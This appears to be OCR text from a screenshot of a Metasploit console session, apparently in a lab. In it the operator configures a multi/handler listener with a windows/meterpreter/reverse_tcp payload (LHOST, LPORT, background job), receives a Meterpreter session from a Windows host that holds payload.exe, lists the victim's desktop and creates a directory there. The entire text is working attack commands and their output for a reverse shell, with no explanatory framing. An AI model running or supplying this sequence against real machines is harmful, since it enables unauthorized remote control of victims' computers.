 Shell No. 1
Shell No. 1
File Actions Edit View Help
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.153.130
LHOST ⇒ 192.168.153.130
resource (/root/.set/meta_config)> set LPORT 8888
LPORT ⇒ 8888
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.153.130:8888
[*] Sending stage (176195 bytes) to 192.168.153.134
msf5 exploit(multi/handler) > [*] Meterpreter session 1 opened (192.168.153.130:8888 → 192.168.153.134:49164) at 2020-10-15 09:45:40 -0400
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-SIRT4J9UAS9\ajosh @ WIN-SIRT4J9UAS9 192.168.153.130:8888 → 192.168.153.134:49164 (192.168.153.134)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\ajosh\Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2020-10-09 04:46:26 -0400 desktop.ini
100777/rwxrwxrwx 73802 fil 2020-10-15 09:40:57 -0400 payload.exe
meterpreter > mkdir aman
Creating directory: aman
meterpreter >